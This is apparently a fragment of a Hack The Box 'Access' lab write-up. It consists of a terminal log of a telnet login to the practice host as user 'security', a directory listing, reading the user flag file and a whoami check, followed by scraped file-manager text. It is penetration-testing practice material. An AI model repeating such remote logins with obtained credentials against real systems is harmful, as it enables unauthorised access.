 ⚡ root@kali ~/Desktop/htb/access/10.10.10.98/Engineer telnet 10.10.10.98
Trying 10.10.10.98...
Connected to 10.10.10.98.
Escape character is '^]'.
Welcome to Microsoft Telnet Service

login: security
password:

*===============================================================
Microsoft Telnet Server.
*===============================================================
C:\Users\security>dir
 Volume in drive C has no label.
 Volume Serial Number is 9C45-DBF0

 Directory of C:\Users\security

08/23/2018  11:52 PM    <DIR>          .
08/23/2018  11:52 PM    <DIR>          ..
08/24/2018  08:37 PM    <DIR>          .yawcam
08/21/2018  11:35 PM    <DIR>          Contacts
08/28/2018  07:51 AM    <DIR>          Desktop
08/21/2018  11:35 PM    <DIR>          Documents
08/21/2018  11:35 PM    <DIR>          Downloads
08/21/2018  11:35 PM    <DIR>          Favorites
08/21/2018  11:35 PM    <DIR>          Links
08/21/2018  11:35 PM    <DIR>          Music
08/21/2018  11:35 PM    <DIR>          Pictures
08/21/2018  11:35 PM    <DIR>          Saved Games
08/21/2018  11:35 PM    <DIR>          Searches
08/24/2018  08:39 PM    <DIR>          Videos
               0 File(s)              0 bytes
              14 Dir(s)  16,757,399,552 bytes free

C:\Users\security>cd Desktop

C:\Users\security\Desktop>type user.txt
C:\Users\security\Desktop>whoami
access\security

C:\Users\security\Desktop>
mount-shared-
Recent
Starred
Home
Desktop
Music
Pictures
Videos
Trash
Other Locations
Access Control.mbox